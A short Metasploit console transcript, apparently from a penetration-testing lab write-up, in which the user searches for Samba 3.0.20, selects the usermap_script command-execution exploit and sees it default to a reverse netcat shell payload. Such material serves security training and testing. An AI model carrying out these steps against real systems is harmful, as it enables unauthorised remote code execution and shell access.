 [msf](Jobs:0 Agents:0) >> search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >>